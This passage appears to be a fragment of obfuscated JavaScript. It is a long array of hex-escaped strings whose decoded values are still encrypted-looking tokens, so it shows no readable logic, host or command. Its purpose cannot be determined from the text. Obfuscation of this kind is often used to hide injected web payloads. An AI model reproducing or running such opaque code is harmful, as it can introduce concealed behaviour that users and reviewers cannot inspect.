f\x56\x45\x75\x62\x78\x69\x38\x6f\x4c\x78\x6d\x6b\x71','\x57\x50\x4a\x63\x51\x5a\x34\x37','\x43\x61\x4c\x2b\x57\x52\x4e\x63\x48\x38\x6b\x7a\x71\x43\x6b\x32\x57\x52\x65\x2b\x76\x38\x6f\x59\x57\x36\x76\x37','\x72\x72\x66\x76\x57\x4f\x42\x63\x54\x53\x6b\x4a\x57\x36\x4f\x52\x57\x4f\x2f\x64\x4b\x6d\x6f\x51\x6c\x53\x6f\x70\x57\x4f\x2f\x63\x47\x6d\x6f\x70\x72\x38\x6f\x48','\x57\x35\x76\x4c\x57\x52\x37\x64\x51\x38\x6f\x65\x44\x78\x7a\x64\x6e\x43\x6f\x57\x71\x6d\x6b\x42\x42\x72\x64\x64\x56\x33\x33\x64\x56\x43\x6b\x46','\x78\x38\x6f\x38\x57\x52\x42\x63\x54\x4a\x6d\x6f','\x57\x51\x42\x63\x54\x30\x68\x64\x56\x53\x6b\x36','\x72\x6d\x6f\x69\x57\x52\x50\x31\x57\x50\x53','\x57\x50\x52\x63\x51\x53\x6b\x6f\x74\x43\x6f\x6d\x57\x36\x6c\x63\x51\x61\x62\x49\x41\x71','\x64\x73\x2f\x64\x4c\x38\x6f\x53\x57\x37\x4f','\x76\x6d\x6f\x34\x44\x76\x6e\x41\x57\x36\x47\x77\x57\x50\x69','\x57\x52\x74\x63\x55\x6d\x6b\x55\x57\x52\x61','\x45\x4e\x4e\x63\x50\x33\x70\x64\x48\x53\x6b\x63\x43\x67\x6e\x65\x57\x51\x52\x64\x55\x5a\x4a\x63\x52\x43\x6f\x73\x42\x47','\x57\x52\x75\x48\x57\x34\x52\x64\x4c\x43\x6f\x6f\x57\x4f\x43\x55\x57\x50\x5a\x63\x4b\x32\x5a\x64\x56\x6d\x6f\x69\x57\x52\x47\x62\x57\x52\x30\x56\x57\x4f\x4a\x64\x51\x63\x2f\x63\x53\x53\x6b\x31\x57\x52\x46\x64\x49\x43\x6b\x4d\x57\x52\x6d','\x57\x51\x74\x63\x4f\x59\x64\x63\x48\x43\x6f\x64','\x6f\x66\x66\x4c\x57\x50\x74\x63\x54\x47','\x57\x36\x56\x63\x49\x6d\x6b\x6d\x57\x37\x4a\x64\x54\x47','\x57\x35\x76\x52\x57\x51\x4e\x64\x54\x6d\x6f\x70\x41\x4c\x54\x67\x63\x6d\x6f\x49\x78\x43\x6b\x75\x76\x62\x4f','\x57\x36\x6c\x63\x4d\x43\x6b\x71\x57\x36\x79','\x57\x52\x74\x64\x54\x43\x6b\x68\x79\x77\x2f\x63\x51\x47','\x41\x4b\x37\x63\x50\x53\x6f\x36\x57\x34\x79\x64','\x57\x51\x64\x63\x50\x33\x42\x64\x4e\x43\x6b\x54','\x57\x50\x48\x78\x6f\x57\x65\x2b\x63\x53\x6f\x4a\x42\x53\x6b\x71\x57\x50\x78\x63\x4d\x71','\x57\x37\x52\x63\x4d\x64\x6a\x57\x6b\x61','\x57\x50\x4b\x33\x57\x35\x46\x63\x4d\x32\x6c\x64\x47\x38\x6f\x67\x57\x51\x68\x64\x51\x43\x6b\x38\x57\x50\x47\x6d\x57\x50\x69','\x57\x51\x52\x63\x49\x63\x74\x63\x4d\x53\x6f\x7a','\x57\x52\x37\x64\x4f\x53\x6b\x4a\x72\x67\x57','\x57\x4f\x4b\x37\x57\x34\x78\x63\x48\x78\x69','\x57\x34\x74\x63\x56\x53\x6b\x41\x57\x37\x4e\x64\x50\x71','\x57\x51\x64\x63\x4a\x30\x68\x64\x4d\x43\x6b\x6e\x57\x37\x68\x63\x47\x6d\x6f\x32\x57\x51\x47','\x7a\x6d\x6f\x44\x43\x30\x5a\x64\x50\x48\x4c\x69\x57\x35\x39\x2f\x76\x4a\x34','\x6e\x75\x76\x73\x57\x52\x4e\x64\x50\x6d\x6f\x74\x57\x35\x6a\x78\x6c\x4c\x56\x64\x51\x43\x6f\x73\x76\x43\x6b\x55\x57\x52\x70\x64\x4b\x53\x6b\x6d\x57\x52\x56\x64\x4b\x33\x4e\x63\x52\x43\x6b\x4c\x57\x4f\x64\x64\x54\x58\x71\x70\x7a\x53\x6f\x6e\x42\x49\x61\x6f\x43\x6d\x6b\x55\x57\x37\x4f\x61\x73\x66\x54\x73\x57\x4f\x38\x57\x57\x50\x2f\x63\x47\x43\x6b\x2f\x76\x47\x66\x54\x57\x35\x6e\x43\x57\x4f\x34\x39\x57\x4f\x5a\x64\x53\x4d\x35\x38\x74\x38\x6b\x55\x57\x4f\x2f\x64\x54\x5a\x42\x63\x55\x6d\x6f\x35\x65\x6d\x6b\x44\x77\x47\x34\x6f\x6b\x30\x34\x79\x57\x50\x61\x70\x57\x34\x47\x6b\x6a\x43\x6f\x32\x57\x34\x6d\x73\x57\x51\x44\x42\x57\x35\x37\x63\x55\x6d\x6f\x4a\x57\x4f\x43\x62\x61\x31\x4e\x64\x56\x65\x79\x6b\x79\x53\x6b\x4f\x57\x52\x71\x37\x57\x51\x79\x32\x57\x51\x46\x63\x55\x65\x6d\x79\x57\x37\x37\x64\x49\x38\x6b\x4c\x78\x4a\x54\x37\x46\x43\x6b\x6b\x57\x50\x6a\x35\x79\x6d\x6b\x64\x6b\x67\x33\x64\x4d\x38\x6f\x73\x57\x51\x58\x59\x57\x34\x74\x63\x4a\x43\x6f\x6f\x71\x47\x43\x2f\x57\x4f\x4a\x63\x4b\x53\x6b\x55\x57\x52\x2f\x63\x50\x6d\x6f\x77\x57\x36\x74\x64\x4d\x43\x6b\x66\x69\x62\x71\x32\x57\x4f\x75\x6a\x57\x34\x48\x71\x42\x59\x5a\x63\x53\x38\x6f\x47\x57\x51\x42\x64\x48\x6d\x6b\x6f\x57\x36\x33\x64\x55\x76\x43\x46\x57\x35\x53\x47\x76\x38\x6f\x72\x57\x50\x5a\x64\x47\x76\x75\x46\x6d\x74\x4a\x64\x4d\x38\x6f\x37\x62\x62\x35\x63\x57\x34\x48\x44\x57\x4f\x78\x64\x55\x49\x43\x4d\x69\x43\x6f\x4d\x57\x35\x62\x7a\x77\x38\x6f\x31\x57\x50\x4a\x64\x4c\x53\x6b\x68\x45\x53\x6f\x75\x57\x36\x2f\x64\x54\x62\x50\x46\x68\x77\x4e\x64\x4a\x77\x66\x78\x57\x36\x43\x47\x45\x38\x6f\x58\x44\x71\x46\x63\x54\x59\x4a\x64\x49\x43\x6f\x65\x42\x67\x68\x63\x4c\x6d\x6f\x67\x57\x4f\x52\x64\x4a\x38\x6f\x43\x68\x6d\x6b\x41\x6a\x6d\x6b\x59\x57\x36\x47\x55\x7a\x4d\x68\x63\x4c\x59\x31\x41\x57\x51\x37\x63\x4a\x38\x6f\x32\x74\x38\x6f\x4b\x41\x6d\x6f\x62\x57\x34\x37\x64\x53\x66\x76\x4f\x76\x6d\x6f\x2b\x57\x37\x33\x63\x55\x65\x44\x6f\x57\x50\x46\x64\x4c\x75\x76\x71\x57\x36\x46\x63\x50\x61\x34\x4c\x69\x43\x6f\x30\x73\x38\x6f\x41\x57\x4f\x4a\x64\x4b\x71\x52\x63\x4b\x75\x74\x63\x4a\x38\x6f\x4f\x77\x72\x42\x64\x56\x53\x6f\x6d\x57\x37\x78\x63\x49\x38\x6f\x50\x67\x4a\x2f\x64\x4b\x38\x6f\x72\x57\x51\x56\x63\x4e\x6d\x6b\x69\x57\x50\x4a\x64\x55\x64\x33\x64\x50\x53\x6b\x4f\x57\x34\x62\x5a\x61\x62\x42\x63\x52\x38\x6b\x57\x6f\x63\x64\x63\x4f\x61\x53\x69\x57\x50\x70\x64\x4c\x53\x6b\x68\x57\x37\x74\x63\x52\x61\x74\x64\x55\x38\x6f\x77\x57\x50\x57\x37\x6c\x76\x46\x64\x47\x38\x6b\x37\x6b\x71\x79\x4e\x57\x35\x4c\x77\x45\x73\x56\x63\x54\x4e\x46\x64\x4b\x43\x6f\x72\x62\x38\x6b\x75\x57\x4f\x62\x68\x57\x52\x78\x63\x56\x38\x6f\x33\x74\x71\x66\x34\x57\x52\x2f\x64\x49\x76\x37\x64\x50\x58\x37\x63\x4f\x4d\x39\x48\x41\x43\x6b\x4b\x57\x34\x74\x63\x47\x53\x6b\x6d\x45\x66\x46\x63\x4e\x57\x57\x2b\x66\x38\x6f\x32\x57\x35\x39\x6c\x6d\x53\x6b\x67\x57\x50\x7a\x65\x57\x50\x74\x64\x4c\x47\x79\x2f\x57\x52\x70\x64\x4d\x4d\x47\x53\x57\x34\x58\x65\x57\x4f\x42\x63\x4a\x38\x6f\x44\x57\x51\x68\x63\x56\x49\x2f\x64\x47\x5a\x69\x39\x7a\x74\x35\x48\x71\x53\x6f\x58\x57\x34\x53\x70\x57\x34\x78\x64\x53\x38\x6b\x65\x57\x50\x6a\x76\x57\x34\x6e\x53\x61\x33\x33\x64\x4d\x38\x6b\x2b\x62\x43\x6f\x46\x6c\x77\x65\x67\x57\x51\x6d\x45\x6e\x53\x6b\x53\x57\x34\x2f\x63\x4e\x74\x56\x63\x47\x6d\x6f\x71\x64\x78\x2f\x63\x48\x62\x42\x64\x4d\x33\x74\x64\x52\x6d\x6f\x48\x57\x34\x50\x43\x69\x6d\x6f\x4a\x6b\x53\x6f\x70\x57\x37\x37\x64\x54\x31\x6c\x63\x49\x53\x6f\x36\x6d\x61\x46\x64\x54\x38\x6f\x2b\x57\x36\x6e\x78\x72\x53\x6f\x6c\x41\x59\x4b\x56\x57\x36\x6c\x63\x4b\x66\x44\x35\x57\x36\x34\x30\x69\x78\x72\x34\x57\x4f\x38\x6b\x76\x53\x6f\x4b\x69\x53\x6b\x7a\x57\x51\x65\x68\x73\x47\x6c\x63\x56\x77\x6e\x59\x57\x52\x4e\x64\x4e\x38\x6b\x36\x70\x68\x47\x39\x57\x51\x7a\x6e\x57\x51\x6d\x45\x6e\x38\x6f\x6c\x57\x51\x44\x38\x57\x52\x72\x6c\x57\x35\x62\x76\x57\x4f\x44\x32\x57\x52\x4b\x75\x46\x6d\x6b\x30\x68\x78\x53\x39\x57\x37\x68\x64\x55\x76\x70\x63\x4b\x58\x4e\x64\x50\x6d\x6b\x63\x62\x43\x6b\x71\x62\x63\x68\x64\x4c\x49\x68\x63\x4b\x6d\x6f\x46\x57\x51\x6a\x2f\x6a\x6d\x6f\x6f\x44\x53\x6f\x34\x6a\x6d\x6b\x41\x46\x61\x6e\x37\x75\x43\x6f\x2f\x73\x59\x43\x71\x57\x37\x5a\x63\x51\x63\x6d\x36\x75\x6d\x6b\x51\x46\x38\x6f\x4b\x57\x35\x71\x6c\x57\x37\x6d\x4f\x57\x51\x78\x63\x50\x6d\x6b\x64\x79\x71\x46\x64\x4a\x53\x6b\x77\x69\x38\x6b\x4b\x57\x50\x44\x41\x69\x78\x33\x63\x4f\x53\x6f\x4a\x57\x50\x71\x37\x57\x50\x61\x6b\x64\x61\x4e\x63\x54\x4c\x33\x64\x47\x67\x52\x64\x49\x4d\x50\x31\x57\x34\x4f\x54\x57\x35\x68\x63\x4a\x4e\x4b\x71\x6d\x43\x6b\x31\x57\x50\x4a\x64\x53\x6d\x6f\x46\x42\x38\x6f\x72\x57\x50\x35\x33\x41\x6d\x6f\x67\x57\x37\x61\x54\x45\x53\x6f\x55\x65\x65\x66\x34\x73\x43\x6b\x67\x41\x75\x70\x63\x4c\x6d\x6f\x76\x77\x72\x5a\x63\x48\x38\x6b\x71\x77\x47\x74\x64\x4d\x64\x65\x37\x57\x4f\x66\x76\x6d\x43\x6f\x66\x57\x34\x46\x64\x4a\x38\x6f\x4e\x62\x38\x6b\x35\x57\x50\x37\x64\x54\x6d\x6f\x36\x57\x50\x75\x73\x66\x4c\x53\x46\x73\x6d\x6b\x73\x76\x4b\x46\x64\x53\x4a\x2f\x64\x4b\x53\x6b\x4e\x57\x34\x64\x64\x55\x78\x4b\x47\x57\x35\x58\x43\x46\x74\x46\x64\x4a\x38\x6b\x75\x57\x52\x5a\x64\x48\x53\x6b\x31\x76\x53\x6f\x45\x75\x43\x6b\x6f\x57\x50\x2f\x63\x49\x32\x75\x38\x71\x53\x6f\x75\x57\x35\x6a\x33\x57\x51\x5a\x63\x49\x76\x70\x63\x4a\x53\x6b\x61\x77\x38\x6b\x34\x67\x43\x6f\x34\x57\x52\x74\x64\x54\x30\x37\x64\x4b\x43\x6b\x33\x57\x37\x52\x63\x48\x58\x46\x64\x4c\x4b\x76\x58\x57\x35\x4e\x63\x56\x38\x6f\x51\x70\x6d\x6f\x66\x57\x4f\x38\x50\x57\x50\x4a\x64\x56\x6d\x6b\x59\x57\x51\x37\x64\x52\x53\x6f\x36\x57\x35\x37\x63\x53\x43\x6b\x35\x72\x53\x6f\x62\x57\x50\x6e\x66\x62\x53\x6f\x51\x57\x34\x42\x64\x56\x59\x62\x39\x57\x52\x37\x63\x53\x30\x65\x6c\x57\x36\x37\x63\x53\x53\x6b\x54\x41\x43\x6b\x68\x57\x52\x30\x37\x76\x53\x6f\x30\x57\x36\x64\x63\x4e\x53\x6f\x4f\x57\x35\x47\x4f\x46\x38\x6f\x6c\x57\x51\x46\x64\x50\x4e\x62\x4c\x72\x76\x4b\x7a\x57\x50\x44\x79\x6b\x75\x6a\x6e\x75\x4b\x7a\x72\x72\x6d\x6b\x74\x42\x67\x6d\x5a\x57\x50\x66\x76\x57\x4f\x70\x63\x51\x67\x74\x64\x54\x64\x79\x56\x6e\x6d\x6b\x4d\x57\x52\x4e\x63\x4c\x43\x6b\x71\x46\x58\x50\x48\x76\x30\x57\x6e\x57\x50\x4a\x63\x52\x78\x74\x64\x4e\x4e\x42\x64\x49\x31\x30\x55\x57\x4f\x70\x63\x54\x62\x6d\x63\x74\x6d\x6f\x52\x78\x43\x6b\x36\x57\x51\x62\x4f\x64\x43\x6f\x6e\x6a\x6d\x6f\x45\x57\x34\x39\x32\x43\x4e\x4c\x51\x57\x51\x71\x70\x65\x32\x4e\x64\x55\x64\x72\x59\x57\x51\x2f\x63\x50\x64\x4b\x43\x44\x33\x6a\x74\x44\x4e\x42\x64\x52\x4b\x6c\x63\x53\x31\x42\x64\x51\x6d\x6b\x45\x57\x35\x46\x63\x4b\x6d\x6b\x41\x41\x65\x33\x63\x49\x57\x4f\x30\x6a\x65\x4e\x64\x51\x38\x6f\x58\x66\x4d\x46\x63\x4f\x66\x50\x72\x57\x4f\x4a\x63\x53\x43\x6b\x63\x6a\x6d\x6b\x66\x62\x43\x6f\x4e\x71\x74\x78\x64\x50\x74\x46\x64\x4c\x53\x6f\x6d\x66\x66\x4c\x54\x71\x78\x4f\x4b\x42\x6d\x6b\x32\x57\x37\x35\x39\x57\x34\x47\x50\x57\x35\x42\x63\x48\x47\x2f\x64\x4b\x6d\x6f\x37\x57\x34\x68\x64\x48\x71\x35\x6b\x46\x43\x6f\x2b\x67\x31\x30\x76\x57\x51\x72\x75\x57\x50\x2f\x63\x48\x6d\x6f\x4d\x76\x6d\x6b\x4b\x67\x53\x6f\x4c\x57\x51\x4a\x64\x55\x6d\x6f\x66\x43\x74\x53\x2f\x63\x73\x37\x64\x48\x38\x6b\x73\x57\x4f\x52\x64\x56\x68\x64\x64\x52\x77\x78\x63\x4c\x4a\x76\x69\x57\x51\x5a\x63\x50\x6d\x6b\x2f\x57\x4f\x47\x79\x70\x53\x6b\x41\x57\x35\x31\x64\x57\x51\x61\x63\x57\x36\x34\x41\x70\x32\x78\x63\x53\x53\x6f\x53\x57\x52\x33\x64\x56\x43\x6f\x73\x57\x52\x70\x64\x50\x32\x78\x63\x51\x65\x44\x76\x67\x43\x6b\x38\x57\x35\x61\x79\x69\x53\x6b\x4d\x61\x38\x6b\x50\x73\x64\x68\x64\x4a\x4e\x64\x63\x52\x53\x6f\x78\x57\x36\x78\x63\x47\x6d\x6f\x6e\x45\x4a\x2f\x64\x52\x38\x6b\x39\x43\x5a\x6d\x56\x57\x34\x6c\x64\x4d\x4d\x35\x61\x79\x38\x6b\x6a\x57\x37\x50\x51\x57\x52\x68\x63\x4d\x38\x6f\x43\x57\x52\x65\x34\x73\x73\x7a\x71\x74\x6d\x6f\x32\x57\x52\x78\x63\x4e\x38\x6f\x39\x6b\x53\x6b\x4c\x6e\x68\x79\x65\x78\x43\x6f\x5a\x57\x52\x74\x63\x4b\x43\x6b\x66\x68\x43\x6f\x65\x57\x36\x78\x63\x51\x73\x6c\x64\x53\x38\x6b\x57\x72\x43\x6f\x37\x67\x75\x56\x63\x49\x43\x6f\x78\x6b\x61\x43\x45\x57\x35\x4b\x63\x78\x53\x6b\x6b\x57\x50\x39\x77\x57\x34\x4f\x57\x69\x77\x5a\x63\x47\x43\x6f\x43\x57\x52\x6a\x34\x44\x77\x33\x64\x52\x5a\x33\x64\x51\x53\x6b\x5a\x6f\x58\x68\x63\x56\x32\x74\x64\x55\x53\x6f\x79\x57\x51\x5a\x63\x4e\x49\x4e\x63\x4e\x53\x6f\x53\x57\x37\x48\x79\x6b\x6d\x6f\x4f\x73\x6d\x6f\x4f\x61\x53\x6b\x58\x6f\x72\x5a\x64\x4b\x47\x48\x66\x57\x52\x4e\x63\x4f\x4a\x47\x5a\x6f\x6d\x6f\x33\x69\x33\x42\x63\x50\x53\x6f\x50\x78\x53\x6b\x69\x66\x53\x6f\x73\x57\x51\x70\x64\x4e\x4e\x50\x32\x6a\x53\x6b\x55\x57\x51\x4e\x64\x4e\x43\x6b\x73\x57\x52\x6d\x5a\x57\x37\x31\x71\x57\x35\x54\x6f\x42\x4d\x68\x63\x4b\x4c\x37\x63\x4d\x6d\x6b\x78\x78\x38\x6f\x30\x57\x4f\x75\x77\x62\x77\x6c\x64\x4e\x6d\x6f\x70\x57\x50\x74\x64\x4f\x4c\x56\x63\x4a\x53\x6b\x78\x57\x4f\x46\x64\x55\x59\x42\x64\x47\x38\x6f\x4f\x57\x4f\x78\x64\x4f\x78\x4c\x58\x7a\x38\x6f\x77\x57\x35\x6a\x61\x57\x52\x6c\x63\x48\x31\x33\x63\x53\x53\x6b\x75\x57\x4f\x62\x61\x7a\x4e\x52\x63\x55\x6d\x6b\x33\x65\x33\x52\x64\x4e\x71\x61\x66\x64\x4b\x42\x64\x52\x64\x31\x5a\x79\x30\x50\x47\x46\x77\x68\x64\x4a\x4b\x64\x63\x50\x31\x5a\x63\x52\x6d\x6f\x6d\x57\x34\x5a\x63\x4e\x4a\x30\x46\x43\x49\x6e\x73\x44\x73\x33\x64\x4d\x53\x6b\x32\x57\x52\x69\x6e\x6e\x32\x35\x2b\x79\x4d\x61\x6b\x57\x52\x75\x32\x57\x50\x78\x63\x56\x53\x6b\x72\x57\x34\x74\x64\x50\x6d\x6b\x54\x57\x34\x4b\x6f\x46\x38\x6f\x51\x6e\x4c\x66\x67\x46\x5a\x37\x63\x4b\x38\x6b\x4f\x45\x38\x6f\x69\x57\x4f\x46\x64\x56\x43\x6b\x76\x73\x73\x33\x64\x4f\x62\x6c\x64\x4f\x48\x48\x36\x75\x38\x6f\x6f\x57\x51\x6c\x63\x4d\x33\x64\x63\x4b\x4e\x64\x63\x51\x57\x52\x63\x4d\x76\x6e\x41\x46\x43\x6f\x73\x78\x4d\x37\x63\x51\x58\x74\x64\x52\x4a\x64\x64\x56\x53\x6b\x39\x46\x5a\x75\x64\x57\x4f\x6c\x64\x50\x38\x6b\x66\x46\x53\x6f\x59\x57\x51\x4e\x64\x4d\x76\x53\x47\x70\x53\x6b\x35\x57\x4f\x78\x63\x4e\x38\x6f\x62\x57\x52\x6d\x65\x61\x53\x6f\x64\x65\x53\x6f\x41\x65\x47\x6c\x64\x54\x76\x42\x64\x4f\x4a\x38\x39\x57\x35\x71\x79\x74\x4d\x65\x36\x57\x52\x5a\x63\x54\x43\x6b\x4d\x57\x52\x68\x64\x53\x4e\x54\x61\x57\x36\x33\x64\x55\x6d\x6f\x49\x69\x43\x6b\x6e\x6c\x66\x6c\x64\x51\x59\x6e\x41\x67\x38\x6b\x49\x57\x52\x53\x37\x57\x36\x35\x46\x62\x75\x52\x63\x53\x6d\x6b\x50\x57\x52\x6c\x64\x4b\x73\x74\x64\x52\x6d\x6b\x61\x57\x51\x2f\x64\x47\x6d\x6b\x52\x64\x43\x6b\x61\x57\x51\x33\x63\x4e\x32\x61\x35\x57\x50\x62\x68\x46\x4b\x54\x57\x69\x62\x7a\x73\x6e\x74\x42\x63\x47\x6d\x6b\x44\x43\x59\x50\x42\x57\x4f\x4f\x37\x68\x4c\x64\x63\x4e\x74\x76\x4c\x57\x34\x72\x46\x57\x34\x62\x54\x45\x4e\x39\x42\x42\x63\x42\x64\x49\x38\x6f\x76\x57\x4f\x46\x64\x51\x77\x31\x44\x57\x35\x69\x5a\x62\x43\x6f\x6c\x6e\x53\x6b\x43\x57\x51\x46\x64\x4d\x62\x7a\x38\x78\x5a\x46\x64\x4c\x6d\x6b\x31\x61\x68\x35\x30\x57\x4f\x6d\x78\x57\x4f\x42\x64\x4a\x38\x6b\x31\x63\x32\x2f\x64\x4c\x38\x6b\x43\x79\x38\x6f\x69\x57\x37\x47\x6d\x57\x37\x31\x57\x75\x53\x6b\x33\x57\x37\x33\x63\x4b\x32\x34\x72\x57\x51\x74\x63\x4b\x58\x34\x30\x57\x50\x35\x54\x57\x51\x50\x45\x57\x4f\x33\x64\x4f\x67\x56\x64\x54\x38\x6f\x30\x62\x43\x6b\x67\x6a\x53\x6f\x71\x67\x38\x6f\x31\x57\x36\x54\x48\x79\x4a\x31\x44\x57\x52\x46\x64\x55\x6d\x6b\x64\x71\x64\x44\x52\x57\x37\x33\x63\x48\x6d\x6f\x6c\x7a\x68\x52\x63\x56\x4b\x4b\x30\x61\x38\x6f\x35\x57\x50\x68\x64\x4b\x59\x5a\x63\x49\x43\x6b\x44\x57\x37\x74\x64\x4f\x43\x6f\x48\x57\x36\x50\x74\x42\x63\x69\x6d\x57\x51\x62\x45\x75\x6d\x6f\x71\x46\x43\x6b\x4e\x57\x36\x35\x45\x57\x4f\x42\x64\x52\x6d\x6f\x47\x57\x50\x48\x70\x57\x50\x37\x63\x56\x72\x46\x64\x4d\x64\x30\x6f\x6f\x53\x6f\x6b\x6a\x43\x6f\x53\x57\x50\x75\x37\x62\x6d\x6b\x31\x41\x32\x4a\x64\x47\x38\x6b\x4d\x65\x53\x6b\x36\x75\x76\x33\x63\x4b\x5a\x4a\x63\x4f\x38\x6b\x6b\x57\x37\x30\x2f\x57\x50\x57\x2f\x57\x51\x68\x63\x53\x38\x6b\x68\x69\x78\x5a\x63\x53\x48\x70\x64\x4c\x53\x6f\x41\x41\x6d\x6f\x38\x6d\x43\x6b\x61\x57\x34\x72\x50\x42\x32\x4e\x64\x51\x64\x5a\x63\x4f\x6d\x6f\x4b\x57\x35\x61\x4f\x57\x37\x6d\x46\x57\x35\x56\x63\x47\x38\x6b\x79\x65\x53\x6b\x76\x45\x6d\x6b\x34\x76\x30\x47\x49\x44\x58\x37\x63\x56\x62\x46\x64\x4b\x38\x6b\x31\x57\x50\x31\x67\x63\x6d\x6f\x68\x57\x37\x37\x63\x52\x32\x71\x42\x70\x6d\x6b\x44\x65\x53\x6f\x42\x69\x59\x61\x49\x57\x37\x53\x44\x63\x77\x65\x6e\x7a\x38\x6b\x78\x67\x73\x70\x64\x49\x62\x46\x64\x54\x4d\x6c\x63\x47\x48\x35\x57\x57\x34\x58\x30\x6f\x38\x6b\x6c\x57\x50\x4f\x70\x61\x43\x6b\x6b\x57\x35\x33\x63\x50\x6d\x6b\x73\x57\x37\x30\x31\x41\x6d\x6f\x39\x57\x4f\x74\x64\x4d\x53\x6f\x58\x57\x51\x46\x63\x4f\x33\x4e\x64\x4b\x6d\x6b\x4c\x57\x52\x53\x64\x68\x38\x6b\x50\x76\x38\x6b\x78\x57\x4f\x46\x63\x4d\x57\x7a\x41\x6b\x66\x56\x63\x52\x32\x75\x61\x57\x52\x48\x77\x57\x35\x4e\x63\x48\x49\x4a\x64\x51\x75\x72\x6f\x7a\x53\x6f\x73\x57\x50\x65\x46\x57\x37\x74\x64\x4d\x53\x6b\x4e\x73\x76\x54\x4c\x57\x35\x4a\x64\x4d\x31\x2f\x63\x4f\x43\x6b\x6b\x57\x34\x4f\x34\x64\x38\x6b\x49\x70\x38\x6b\x6d\x57\x50\x64\x63\x4f\x64\x74\x64\x47\x59\x52\x64\x51\x62\x44\x49\x62\x38\x6b\x6b\x57\x50\x35\x74\x6d\x67\x34\x50\x46\x5a\x53\x4a\x57\x4f\x6e\x2f\x45\x4c\x66\x42\x46\x43\x6b\x41\x57\x52\x42\x63\x4e\x43\x6f\x37\x57\x36\x31\x48\x72\x71\x6e\x51\x57\x34\x70\x63\x54\x43\x6b\x75\x6d\x53\x6b\x45\x57\x36\x70\x64\x56\x49\x62\x63\x57\x36\x5a\x64\x4d\x53\x6f\x67\x6e\x59\x44\x2f\x57\x50\x39\x63\x57\x35\x64\x63\x4c\x48\x48\x4f\x45\x4e\x52\x63\x47\x74\x52\x64\x50\x62\x4c\x50\x70\x53\x6f\x79\x57\x52\x5a\x64\x4b\x38\x6b\x50\x57\x37\x44\x48\x57\x52\x6c\x64\x4f\x78\x64\x63\x4e\x53\x6f\x78\x42\x76\x37\x64\x50\x53\x6b\x74\x44\x57\x61\x62\x79\x38\x6f\x58\x76\x58\x68\x64\x48\x4a\x68\x63\x4c\x31\x47\x2b\x78\x4c\x46\x63\x4d\x75\x4a\x63\x4a\x53\x6f\x6b\x69\x53\x6b\x6c\x46\x49\x76\x74\x70\x6d\x6f\x4c\x41\x6d\x6b\x57\x72\x38\x6f\x71\x74\x53\x6b\x35\x6f\x65\x37\x63\x4e\x53\x6b\x5a\x57\x52\x53\x54\x57\x34\x33\x64\x47\x62\x42\x63\x4a\x4e\x76\x74\x70\x73\x56\x64\x4f\x38\x6b\x48\x57\x34\x69\x44\x57\x50\x64\x64\x4d\x57\x46\x63\x4c\x49\x72\x4b\x75\x65\x70\x64\x4a\x38\x6f\x66\x57\x50\x53\x59\x67\x75\x38\x65\x6f\x53\x6f\x6c\x61\x43\x6b\x48\x57\x52\x47\x73\x57\x50\x4c\x30\x57\x37\x6c\x64\x4b\x4d\x4b\x67\x57\x35\x39\x31\x41\x71\x78\x63\x4a\x74\x4b\x2f\x68\x53\x6f\x55\x57\x50\x53\x57\x57\x34\x4c\x51\x76\x38\x6b\x6d\x57\x34\x6c\x63\x55\x43\x6f\x33\x57\x37\x44\x58\x71\x30\x2f\x64\x53\x62\x46\x63\x54\x75\x5a\x64\x51\x32\x7a\x70\x57\x34\x70\x64\x56\x73\x35\x32\x44\x43\x6b\x6a\x65\x53\x6b\x53\x57\x36\x6c\x64\x48\x53\x6b\x43\x57\x37\x46\x63\x56\x67\x4f\x59\x57\x34\x33\x64\x51\x74\x44\x56\x57\x36\x46\x64\x4e\x43\x6f\x48\x78\x63\x68\x63\x51\x6d\x6f\x35\x46\x65\x30\x53\x6b\x6d\x6b\x75\x62\x71\x74\x64\x4d\x6d\x6b\x66\x71\x49\x50\x77\x57\x34\x68\x64\x49\x4e\x46\x64\x55\x76\x7a\x4e\x61\x38\x6b\x4a\x57\x50\x33\x63\x4f\x76\x5a\x64\x4e\x58\x78\x64\x49\x4b\x4b\x63\x68\x77\x54\x70\x57\x34\x52\x64\x51\x74\x43\x4a\x69\x38\x6f\x4f\x57\x36\x70\x64\x53\x6d\x6b\x65\x72\x38\x6f\x76\x41\x6d\x6b\x4f\x77\x57\x72\x71\x74\x38\x6f\x49\x76\x53\x6f\x74\x68\x64\x64\x63\x4b\x6d\x6b\x7a\x6a\x6d\x6f\x43\x57\x34\x4b\x7a\x45\x76\x6c\x64\x4b\x53\x6b\x59\x57\x34\x5a\x63\x4a\x48\x68\x64\x53\x4a\x74\x64\x4f\x77\x37\x64\x48\x6d\x6b\x71\x57\x37\x54\x46\x6f\x47\x30\x67\x76\x32\x5a\x63\x4d\x30\x78\x64\x47\x6d\x6f\x51\x57\x52\x72\x68\x57\x50\x43\x37\x67\x62\x6d\x6a\x57\x51\x38\x31\x57\x35\x64\x64\x51\x68\x50\x35\x76\x53\x6f\x50\x57\x52\x66\x4e\x57\x52\x53\x71\x76\x38\x6b\x55\x68\x77\x33\x63\x47\x72\x39\x2f\x57\x52\x4e\x63\x52\x77\x35\x4f\x66\x6d\x6b\x46\x69\x53\x6b\x42\x57\x34\x42\x63\x52\x38\x6b\x72\x57\x35\x39\x73\x44\x63\x7a\x62\x57\x37\x54\x69\x57\x34\x72\x59\x45\x53\x6b\x44\x44\x77\x57\x4e\x57\x34\x78\x64\x50\x6d\x6f\x6b\x57\x34\x78\x64\x4b\x53\x6b\x6a\x57\x4f\x42\x64\x4a\x4e\x4e\x64\x56\x64\x31\x75\x65\x53\x6b\x2b\x57\x35\x6c\x63\x51\x6d\x6b\x65\x57\x34\x65\x76\x6f\x6d\x6f\x6d\x57\x36\x31\x52\x6d\x38\x6f\x76\x70\x6d\x6f\x57\x57\x35\x74\x63\x50\x31\x78\x64\x52\x78\x62\x56\x57\x36\x4f\x5a\x6f\x6d\x6b\x4c\x57\x4f\x4a\x64\x49\x67\x58\x56\x65\x31\x2f\x64\x55\x53\x6b\x4a\x6d\x6d\x6f\x61\x57\x35\x56\x63\x56\x53\x6f\x54\x57\x51\x37\x64\x53\x43\x6f\x5a\x62\x57\x69\x6d\x64\x47\x30\x32\x57\x36\x72\x56\x57\x37\x74\x63\x4c\x43\x6f\x6a\x6c\x38\x6f\x6d\x75\x6d\x6b\x31\x57\x36\x4f\x74\x76\x43\x6b\x56\x57\x34\x38\x74\x45\x6d\x6b\x56\x57\x50\x42\x63\x4a\x65\x58\x30\x57\x52\x5a\x64\x48\x43\x6b\x72\x6e\x4a\x57\x68\x75\x38\x6f\x44\x57\x35\x61\x4a\x57\x34\x33\x63\x4e\x68\x4e\x63\x51\x43\x6f\x51\x74